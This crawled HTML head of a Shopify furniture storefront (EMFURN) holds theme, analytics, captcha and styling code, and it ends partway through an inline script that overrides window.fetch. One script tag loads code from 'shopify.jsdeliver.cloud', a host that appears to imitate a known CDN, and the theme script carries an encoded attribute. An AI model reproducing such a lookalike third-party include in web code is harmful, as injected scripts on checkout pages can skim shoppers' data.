

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/collections/all/gold-white
body_size: 53386
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/collections/all/gold-white">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Products
 &ndash; tagged "gold-white" &ndash; EMFURN</title>

    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/collections/all/gold-white">
<meta property="og:title" content="Products">
<meta property="og:type" content="website">
<meta property="og:description" content="We are the leading online retailer of Mid-Century Modern Furniture. We offer reproductions of iconic mid-century styles at affordable prices. Buy now!"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Products">
<meta name="twitter:description" content="We are the leading online retailer of Mid-Century Modern Furniture. We offer reproductions of iconic mid-century styles at affordable prices. Buy now!">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/all/gold-white.atom" />
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/collections/all/gold-white">
<link rel="alternate" hreflang="en" href="https://emfurn.com/collections/all/gold-white">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/collections/all/gold-white">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/collections/all/gold-white">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/collections/all/gold-white">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"33986aaa-dc18-4931-956d-3824e897df8e-1768981249","pageurl":"emfurn.com\/collections\/all\/gold-white","u":"209fc2efb6a4","p":"collection"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?v=4030"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
